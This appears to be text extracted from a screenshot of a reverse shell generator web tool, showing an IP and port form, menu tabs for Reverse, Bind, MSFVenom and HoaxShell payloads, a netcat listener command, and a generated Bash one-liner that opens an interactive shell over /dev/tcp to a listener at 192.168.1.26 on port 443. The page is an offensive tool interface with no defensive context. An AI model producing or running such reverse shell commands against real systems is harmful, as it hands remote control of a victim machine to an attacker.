 Reverse Shell Generator
IP & Port
IP 192.168.1.26 Port 443 +1
root privileges required.
Listener
Advanced
sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
bash -i >& /dev/tcp/192.168.1.26/443 0>&1